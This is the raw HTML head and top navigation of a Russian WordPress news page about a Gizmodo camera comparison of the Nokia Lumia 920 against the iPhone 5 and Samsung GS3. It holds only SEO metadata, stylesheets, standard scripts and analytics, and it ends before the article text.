

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/
body_size: 16060
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gizmodo: у Nokia Lumia 920 лучше камера по сравнению с iPhone 5 и Samsung GS3 ➨ Windows Leaks</title>
	<meta name="description" content="➨Заходи! Читай интересную статью &quot;Gizmodo: у Nokia Lumia 920 лучше камера по сравнению с iPhone 5 и Samsung GS3&quot;➨WpLeaks - отзывы о финансовых компаниях!" />
	<link rel="canonical" href="https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Редактор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/#article","isPartOf":{"@id":"https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/"},"author":{"name":"Редактор","@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"headline":"Gizmodo: у Nokia Lumia 920 лучше камера по сравнению с iPhone 5 и Samsung GS3","datePublished":"2013-02-19T16:05:26+00:00","dateModified":"2014-12-05T11:15:11+00:00","mainEntityOfPage":{"@id":"https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/"},"wordCount":257,"commentCount":0,"publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"image":{"@id":"https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2013/02/lumia920-foto-best.jpg","keywords":["Камера"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/#respond"]}]},{"@type":"WebPage","@id":"https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/","url":"https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/","name":"Gizmodo: у Nokia Lumia 920 лучше камера по сравнению с iPhone 5 и Samsung GS3 ➨ Windows Leaks","isPartOf":{"@id":"https://wpleaks.com/#website"},"primaryImageOfPage":{"@id":"https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/#primaryimage"},"image":{"@id":"https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2013/02/lumia920-foto-best.jpg","datePublished":"2013-02-19T16:05:26+00:00","dateModified":"2014-12-05T11:15:11+00:00","description":"➨Заходи! Читай интересную статью \"Gizmodo: у Nokia Lumia 920 лучше камера по сравнению с iPhone 5 и Samsung GS3\"➨WpLeaks - отзывы о финансовых компаниях!","breadcrumb":{"@id":"https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/#primaryimage","url":"https://wpleaks.com/wp-content/uploads/2013/02/lumia920-foto-best.jpg","contentUrl":"https://wpleaks.com/wp-content/uploads/2013/02/lumia920-foto-best.jpg","width":"620","height":"348","caption":"lumia920 лучшее фото iphone 5 sgs3"},{"@type":"BreadcrumbList","@id":"https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://wpleaks.com/"},{"@type":"ListItem","position":2,"name":"Gizmodo: у Nokia Lumia 920 лучше камера по сравнению с iPhone 5 и Samsung GS3"}]},{"@type":"WebSite","@id":"https://wpleaks.com/#website","url":"https://wpleaks.com/","name":"WpLeaks - отзывы о финансовых компаниях!","description":"","publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wpleaks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6","name":"Редактор","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","caption":"Редактор"},"logo":{"@id":"https://wpleaks.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента" href="https://wpleaks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев" href="https://wpleaks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев к &laquo;Gizmodo: у Nokia Lumia 920 лучше камера по сравнению с iPhone 5 и Samsung GS3&raquo;" href="https://wpleaks.com/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Fgizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Fgizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3%2F&#038;format=xml" />
<!-- wpleaks.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="wplea-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wpleaks.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/magnific.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agreeable-css-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://wpleaks.com/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-basic-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/fontsawesome/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-responsive-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/editable.js?ver=6.9" id="agronomics-lite-editable-js"></script>
<link rel="https://api.w.org/" href="https://wpleaks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpleaks.com/wp-json/wp/v2/posts/5695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpleaks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wpleaks.com/?p=5695' />
	<style type="text/css"> 					
        a, .blogpost_lyout h2 a:hover,
        #sidebar ul li a:hover,								
        .blogpost_lyout h3 a:hover,
		.welcome_descbx h3 span,					
        .recent-post h6:hover,
		.header-socialicons a:hover,       						
        .postmeta a:hover,
		.sitenav ul li a:hover, 
		.sitenav ul li.current-menu-item a,
		.sitenav ul li.current-menu-parent a.parent,
		.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
        .button:hover,
		.infobox i,	
		.fourpgebx_srv .pagereadmore,	
		.fourpgebx_srv:hover h3 a,		           
		.footer-wrapper h2 span,
		.footer-wrapper ul li a:hover, 
		.footer-wrapper ul li.current_page_item a        				
            { color:#46b1e2;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,		
        .learnmore,
		.features_column:hover,
		.nivo-caption .slide_more:hover, 		
		.fourpgebx_srv:hover .pagereadmore,												
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,   
		.logo, .logo::after, .logo::before,    		
        .toggle a	
            { background-color:#46b1e2;}
			
		.nivo-caption .slide_more:hover,
		.infobox i,
		.fourpgebx_srv .pagereadmore,
		blockquote	        
            { border-color:#46b1e2;}
			
		#sidebar ul li:hover, #sidebar ul li:first-child	        
            { border-left:4px solid #46b1e2;}	
			
		.welcome_imagebx	        
            { box-shadow:15px 15px 0 0 #46b1e2;}			
						
			
         	
    </style> 
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    		<style type="text/css" id="wp-custom-css">
			.chevvd{
padding: 16px 20px 17px 40px !important;
    background: #d5ffa5 !important;
    font-size: 17px;
    border-color: #b1b8e2;
}
.btnsk {display: inline-block;
    color: #fff;
    background-color: #FF5722;
    padding: 10px 19px 12px;
    font-size: 21px;
    font-weight: 700;
    margin-top: 10px;
    cursor: pointer;
    text-decoration: none;
    border-radius: 5px;
  }
.btnsk:hover {
    color: #fff;
  transform: translateY(2px);}
	
.bacblu {padding: 2px 2px;
    background: #dbeeff;
    color: #428bca;}

.btn1 {
        text-decoration: none;
    padding: 10px;
    border: solid 1px #8bc34a;
    color: #4caf50;
    margin: 0px 0px 0px 1px;
    font-weight: 500;
    background: #f4fff4;
    font-size: 22px;}


.btn1:hover{
	color: #5a9b0d;
	background: #c7ff85;
	}
.b-share__title {
padding-top: 10px;
	}		</style>
			
	<meta name="yandex-verification" content="d25910c9653243d7" />
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98519984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98519984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body class="wp-singular post-template-default single single-post postid-5695 single-format-standard wp-embed-responsive wp-theme-agronomics-lite group-blog aa-prefix-wplea-">
<a class="skip-link screen-reader-text" href="#innerpage_fixer">
Перейти к содержанию</a>

<div id="sitelayout_type" >

<div class="site-header siteinner">      
<div class="container">  
     <div class="logo">
                   <h1><a href="https://wpleaks.com/" rel="home" data-wpel-link="internal">WpLeaks &#8212; отзывы о финансовых компаниях!</a></h1>
                    </div><!-- logo -->
       <div class="header_contactinfo_area">
		        
                 
                
        </div><!--.header_contactinfo_area -->
      <div class="clear"></div>  
 
  </div><!-- .container -->  
  </div><!--.site-header --> 
  
  <div class="header-navigation">
   	 <div class="container">
     	<div class="toggle">
         <a class="toggleMenu" href="#">Меню</a>
       </div><!-- toggle --> 
       <div class="sitenav">                   
         <div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-21359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21359"><a href="https://wpleaks.com" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-38448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38448"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" data-wpel-link="internal">Проверенный заработок $</a></li>
